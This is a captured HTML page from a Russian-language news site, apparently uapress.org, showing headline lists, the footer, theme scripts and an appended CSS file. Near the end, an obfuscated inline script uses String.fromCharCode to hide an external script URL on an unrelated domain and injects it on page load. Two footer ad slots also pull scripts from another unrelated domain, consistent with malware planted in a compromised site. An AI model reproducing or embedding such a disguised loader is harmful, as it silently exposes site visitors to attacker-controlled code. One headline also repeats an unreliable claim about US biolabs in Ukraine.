                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:44+00:00" >18.10.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/papa-rimskii-prizval-k-snijeniu-napriajennosti-vokryg-ykrainy-pytem-dialoga.html" rel="bookmark" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/b472639e37c75c218c7f06f70a25899d-100x70.jpg" alt="" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/papa-rimskii-prizval-k-snijeniu-napriajennosti-vokryg-ykrainy-pytem-dialoga.html" rel="bookmark" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога">Папа Римский призвал к снижению напряженности вокруг Украины путем диалога</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:43+00:00" >18.10.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/bolee-polymilliarda-chelovek-mogyt-stolknytsia-s-krainei-bednostu-iz-za-pandemii.html" rel="bookmark" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/e9a6085eb4ddc97b36ba7cbe09ab2ffc-100x70.jpg" alt="" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/bolee-polymilliarda-chelovek-mogyt-stolknytsia-s-krainei-bednostu-iz-za-pandemii.html" rel="bookmark" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии">Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:41+00:00" >18.10.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/science/v-iaponii-sozdali-robota-ponimaushego-chelovecheskii-umor-korrespondent-net.html" rel="bookmark" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/b93743ddb65aa1958cb288baad226920-100x70.jpg" alt="" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/v-iaponii-sozdali-robota-ponimaushego-chelovecheskii-umor-korrespondent-net.html" rel="bookmark" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net">В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-29T14:51:11+00:00" >29.09.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><script>var block_td_uid_10_696f176e31e2b = new tdBlock();
block_td_uid_10_696f176e31e2b.id = "td_uid_10_696f176e31e2b";
block_td_uid_10_696f176e31e2b.atts = '{"custom_title":"\u0427\u0418\u0422\u0410\u0419\u0422\u0415 \u0422\u0410\u041a\u0416\u0415","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696f176e31e2b_rand"}';
block_td_uid_10_696f176e31e2b.td_column_number = "1";
block_td_uid_10_696f176e31e2b.block_type = "td_block_7";
block_td_uid_10_696f176e31e2b.post_count = "5";
block_td_uid_10_696f176e31e2b.found_posts = "6766";
block_td_uid_10_696f176e31e2b.header_color = "#";
block_td_uid_10_696f176e31e2b.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f176e31e2b.max_num_pages = "1354";
tdBlocksArray.push(block_td_uid_10_696f176e31e2b);
</script><div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696f176e31e2b_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>ЧИТАЙТЕ ТАКЖЕ</span></h4><div id=td_uid_10_696f176e31e2b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/kultura/televedyshego-veresnia-yvolili-iz-za-incidenta-s-politologom-v-priamom-efire.html" rel="bookmark" title="Телеведущего Вересня уволили из-за инцидента с политологом в прямом эфире"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2017/08/a47ebe122b6accda5ad93161e9bc0442-100x70.jpg" alt="" title="Телеведущего Вересня уволили из-за инцидента с политологом в прямом эфире"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/televedyshego-veresnia-yvolili-iz-za-incidenta-s-politologom-v-priamom-efire.html" rel="bookmark" title="Телеведущего Вересня уволили из-за инцидента с политологом в прямом эфире">Телеведущего Вересня уволили из-за инцидента с политологом в прямом эфире</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-04T21:58:41+00:00" >04.08.2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/economy/iz-za-koronavirysa-bank-kanady-vo-vtoroi-raz-snizil-ychetnyu-stavky.html" rel="bookmark" title="Из-за коронавируса банк Канады во второй раз снизил учетную ставку"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2020/03/b0e1923d5650c6da0b5fe6178fa5b13b-100x70.jpg" alt="" title="Из-за коронавируса банк Канады во второй раз снизил учетную ставку"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/iz-za-koronavirysa-bank-kanady-vo-vtoroi-raz-snizil-ychetnyu-stavky.html" rel="bookmark" title="Из-за коронавируса банк Канады во второй раз снизил учетную ставку">Из-за коронавируса банк Канады во второй раз снизил учетную ставку</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-30T18:33:46+00:00" >30.03.2020</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/kiberberkyt-v-ykraine-deistvyut-biologicheskie-laboratorii-ssha.html" rel="bookmark" title="&#171;КиберБеркут&#187;: в Украине действуют биологические лаборатории США"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2017/08/991e5cba303c1ba861f9b62c70671968-100x70.jpg" alt="" title="&#171;КиберБеркут&#187;: в Украине действуют биологические лаборатории США"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/kiberberkyt-v-ykraine-deistvyut-biologicheskie-laboratorii-ssha.html" rel="bookmark" title="&#171;КиберБеркут&#187;: в Украине действуют биологические лаборатории США">&#171;КиберБеркут&#187;: в Украине действуют биологические лаборатории США</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-25T10:30:35+00:00" >25.08.2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/zamestitel-nachalnika-yniversiteta-vozdyshnyh-sil-im-kojedyba-vyshel-pod-zalog.html" rel="bookmark" title="Заместитель начальника университета Воздушных сил им. Кожедуба вышел под залог"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2017/12/65d7d547848467cc869afba5d35a6914-100x70.jpg" alt="" title="Заместитель начальника университета Воздушных сил им. Кожедуба вышел под залог"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/zamestitel-nachalnika-yniversiteta-vozdyshnyh-sil-im-kojedyba-vyshel-pod-zalog.html" rel="bookmark" title="Заместитель начальника университета Воздушных сил им. Кожедуба вышел под залог">Заместитель начальника университета Воздушных сил им. Кожедуба вышел под залог</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-16T20:42:11+00:00" >16.12.2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/economy/v-shtabe-zelenskogo-poiasnili-chto-bydet-so-snijeniem-tarifov.html" rel="bookmark" title="В штабе Зеленского пояснили, что будет со снижением тарифов"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/04/766b5095c26889e82714658bb668a245-100x70.jpg" alt="" title="В штабе Зеленского пояснили, что будет со снижением тарифов"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/v-shtabe-zelenskogo-poiasnili-chto-bydet-so-snijeniem-tarifov.html" rel="bookmark" title="В штабе Зеленского пояснили, что будет со снижением тарифов">В штабе Зеленского пояснили, что будет со снижением тарифов</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-22T16:55:59+00:00" >22.04.2019</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-3">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top "><script src='https://db.messagefromspaces.com/js.js?ptp=1' type='text/javascript'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://uapress.org/"><img src="http://uapress.org/wp-content/uploads/2017/07/logo-1.png" alt="" title=""/></a></div><div class="footer-text-wrap"><script src='https://db.messagefromspaces.com/js.js?ptp=2' type='text/javascript'></script></div><div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="RSS"><i class="td-icon-font td-icon-rss"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span></div></div>            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_11_696f176e336a9 = new tdBlock();
block_td_uid_11_696f176e336a9.id = "td_uid_11_696f176e336a9";
block_td_uid_11_696f176e336a9.atts = '{"custom_title":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"1","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_696f176e336a9_rand"}';
block_td_uid_11_696f176e336a9.td_column_number = "1";
block_td_uid_11_696f176e336a9.block_type = "td_block_18";
block_td_uid_11_696f176e336a9.post_count = "0";
block_td_uid_11_696f176e336a9.found_posts = "0";
block_td_uid_11_696f176e336a9.header_color = "#";
block_td_uid_11_696f176e336a9.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f176e336a9.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_11_696f176e336a9);
</script><div class="td_block_wrap td_block_18 td_block_widget td_uid_11_696f176e336a9_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>Актуально</span></h4><div id=td_uid_11_696f176e336a9 class="td_block_inner td-column-1"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696f176e336a9" data-td_block_id="td_uid_11_696f176e336a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_11_696f176e336a9" data-td_block_id="td_uid_11_696f176e336a9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_search"><form role="search" method="get" class="td-search-form-widget" action="http://uapress.org/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-menyu-2-container"><ul id="menu-menyu-4" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-775"><a href="http://uapress.org/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26"><a href="http://uapress.org/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="http://uapress.org/feedback">Обратная связь</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24"><a href="http://uapress.org/sitemap">Карта сайта</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2019 All Rights reserved. All elements of thecontent of this web site, including design, software, text, drawings, graphsand other information or items that are subject to copyright under the Lawof Copyright and related rights are property of Apfell AG.                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк"><img width="324" height="160" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/897aec0d4b2a474d47849dafb55aa3b9-324x160.jpg" alt="" title="Турецкая лира упала в новый рекорд, снова через центробанк"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк">Турецкая лира упала в новый рекорд, снова через центробанк</a></h3>
            <div class="td-module-meta-info">
                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:47+00:00" >18.10.2022</time></div>                <div class="td-module-comments"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f176e35a4d
    -->

    <script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type='text/javascript' src='http://uapress.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/uapress.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://uapress.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://uapress.org/wp-content/themes/theme/js/tagdiv_theme.js?ver=6.7.1'></script>
<script type='text/javascript' src='http://uapress.org/wp-includes/js/comment-reply.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://uapress.org/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script async="async" type='text/javascript' src='http://uapress.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://uapress.org/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://uapress.org/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>
(function($) {
    $( ".sinoptik" ).click(function() {
        $('#minfin-informer-m1Fn-currency').hide();
        $('#orakul').hide();        
        $( ".currency").removeClass('current');
        $( ".orakul").removeClass('current');
        $(this).addClass('current');
        $('#sinoptik').show();
    });
    $( ".currency" ).click(function() {
        $('#sinoptik').hide();
        $('#orakul').hide();        
        $( ".sinoptik").removeClass('current');
        $( ".orakul").removeClass('current');
        $(this).addClass('current');
        $('#minfin-informer-m1Fn-currency').show();
    });
    $( ".orakul" ).click(function() {
        $('#sinoptik').hide();
        $('#minfin-informer-m1Fn-currency').hide();        
        $( ".sinoptik").removeClass('current');
        $( ".currency").removeClass('current');
        $(this).addClass('current');
        $('#orakul').show();
    });        
})(jQuery);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://uapress.org/wp-content/themes/Newspaper-child/style.css?ver=6.7.1c
body_size: 1920
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       theme
Version:        7.7c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.span6-100per.td-pb-span6{width: 100%!important}
.span6-100per .td-block-span6{width: 100%!important}
.td-sidebar-left .td-header-sp-logo img{position: relative}
.td-sidebar-left .td-ss-main-sidebar{width: 86%; border-right: 1px solid #e9e9e9;}
.front-page-wrap {padding-top: 0}
.front-page-wrap .td-container{box-shadow: 0 0 4px 0 rgba(0,0,0,.2);padding: 0 10px;}
.front-page-wrap a,
.front-page-wrap input,
.front-page-wrap label
{font-family: Arial, sans-serif}
.td-sidebar-left a, .td-sidebar-right a{font-size: 13px; color: #22579e;line-height: normal;}
.td-sidebar-left a:hover, .td-sidebar-right a:hover{text-decoration: underline;}
.td-sidebar-left .block-title,
.td-sidebar-right .block-title{display: none;}
.td-sidebar-right .td-pb-span6{padding-left: 0; padding-right: 15px; font-size: 0.9em;}
.td-sidebar-right .td-pb-span6 a{float: left;}
.td-sidebar-right .widget_text {margin-bottom: 0}

#center-col, .td-sidebar-right{margin-top: 33px}
#center-col .td-search-form-widget{
    padding: 0;
    border: 2px solid #ffda00;
    border-radius: 5px;
}
#center-col .widget_search{
	margin-bottom: 34px
}
#center-col input[type="text"]{
	border: 0
}
#center-col input[type="submit"]{
	background: #fff;
	color: #22579E;
	border-left: 1px solid #e9e9e9;
	font-size: 14px;
	font-weight: bold;
}
#center-col .block-title{
	border: 0;
	font-weight: bold;
	margin-bottom: 6px;
	margin-left: 58px
}
#center-col .block-title a{
	background-color: #fff;
	color: #22579E;
	text-decoration: underline;
	font-size: 16px;
}
#center-col .td_module_8{
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 0;	
}
#center-col .entry-title{
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 0;
	margin-left: 70px
}
#center-col .item-details:hover{
	text-decoration: underline;
}
/*#center-col .td-module-title:before{
    content: "\2022";
    position: relative;
    top: 1px;
}*/
#center-col .td-module-meta-info{
    position: absolute;
    top: 3px;	
}
#center-col .td-post-date{
    color: #111111
}
#center-col .td-module-comments{
	display: none;
}
#center-col .td_block_wrap {
    padding-bottom: 5px;
    left: -66px;
    width: 118%;    
}
.all-cat-posts{
	text-align: right;
	font-size: 13px;
}
.all-cat-posts a{
	text-decoration: underline;
}
.all-cat-posts a:hover{
	text-decoration: none;
}

.login-block--not-logged {
    margin: 0 9px 10px 0;
    padding-bottom: 6px;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}
.login-block__title {
    font-size: 14px;
    margin: 0 0 10px 0;
    padding: 0 0 8px 0;
    border-bottom: 1px solid #e9e9e9;
    font-weight: bold;
    line-height: 15px
}
.login-block__title a{
    color: #111111
}
.login-block__title a:hover{
    color: #111111
}
#user-login-form .login-block__input {
    width: 100%;
    height: 26px;
    background: none;
    padding: 0 5px;
    outline: none;
    border: 1px solid #acacac;
    border-radius: 3px;
    margin-bottom: 6px;
    font-size: 14px!important
}
.login-block__label {
    padding-top: 3px;
    overflow: hidden;
}
.login-block__label input{
    float: left;
    margin-right: 3px;    
}
.login-block__label label {
    float: left;
    font: 12px Arial;
    color: #999999;
    margin-top: -1px;
}
.login-block__submit {
    padding-top: 11px;
}
.login-block__submit a {
    font-size: 12px;
    display: block;
    color: rgb(34, 87, 158);
}
.login-block__submit button {
    padding: 0;
    margin: 0;
    border: none;
    background: none;
    font: bold 14px Arial;
    color: black;
    color: #22579e;
    width: 60px;
    height: 31px;
}
.login-block__submit-but {
    width: 68px;
    height: 33px;
    border: 1px solid #acacac;
    border-radius: 4px;
    text-align: center;
    background: #ffffff;
    position: absolute;
    bottom: 5px;
    right: 0;
}

.favorites-block {
    margin-bottom: 5px;
}
.favorites-block__h3 {
    font-weight: bold;
    font-size: 14px;
    margin: 0;
    padding: 0;
}
.favorites-block__list > .left {
    width: 50%;
    float: left;
}
.favorites-block__list > .right {
    width: 50%;
    float: right;
}
.favorites-block__list a {
    display: inline-block;
    height: 17px;
    margin-bottom: 5px;
    font: 13px/17px Arial;
    position: relative;
    color: #22579e;
}
.favorites-block__list a:hover{
    text-decoration: underline;
}
.favorites-block__list img{
    position: relative;
    top: 3px;
    margin-right: 6px
}

.qkbglugxxrj {
    margin-bottom: 1px;
}
.right-tabs__nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
.right-tabs__nav .currency {
    width: 72px;
}
.right-tabs__nav > li {
    height: 32px;
    font: bold 12px/30px Arial;
    color: #22579E;
    text-align: center;
    float: left;
    border: 1px solid #e9e9e9;
    border-radius: 4px 4px 0 0;
    border-right: none;
    cursor: pointer;
    margin-left: 0
}
.right-tabs__nav > li.current {
    border-bottom: none;
    margin-top: -1px;
    border-top: 2px solid #ffda00;
    height: 31px;
}

.right-tabs__nav .sinoptik {
    width: 33%;
}
.right-tabs__nav .currency {
    width: 33%;
}
.right-tabs__nav .orakul {
    width: 33%;
    border-right: 1px solid #e9e9e9;
}
#minfin-informer-m1Fn-currency{
    margin-top: 10px;
}
.white{
    border: 0!important
}
#minfin-informer-m1Fn-currency,
#orakul{
    display: none;
}

#orakul ul {
    margin: 0 -7px 0 0;
    padding: 12px 0 0 0;
    list-style: none;
    overflow: hidden;
    zoom: 1;
}
#orakul ul li {
    width: 70px;
    height: 47px;
    border: 1px solid #caa3db;
    border-radius: 5px;
    float: left;
    margin: 0 11px 7px 0;
    text-align: center;
    box-shadow: 0px 1px 3px 0px rgba(204,166,221,.5);
}
#orakul ul li div {
    width: 68px;
    height: 45px;
    box-shadow: inset -2px -2px 2px 0px rgba(205,168,221,.35);
}
#orakul ul li a {
    font: 11px Arial;
    display: block;
    padding-top: 28px;
    background: url('//upst.fwdcdn.com/img/orakul-sprite.gif') no-repeat 0 0;
    color: #660092;
}
.useful-links a{
    display: block;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zdWFwcmVzc29yZyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ1YXByZXNzLm9yZyUyRmVjb25vbXklMkZla29ub21pY2hlc2tpaS1wYXNwb3J0LXlrcmFpbmNhLXByaXZlZGV0LWstcm9zdHktZ29zZG9sZ2EtZWtvbm9taXN0Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_176888817892721
body_size: 426
content:
callback__utl_cb_share_176888817892721([{
    "pid": "1690579",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fuapress.org%2Feconomy%2Fekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html",
    "urlWithToken": "http%3A%2F%2Fuapress.org%2Feconomy%2Fekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768888177244118
body_size: 396
content:
cb__utl_cb_share_1768888177244118('1ea92d09c43527572b24fe052f11127b');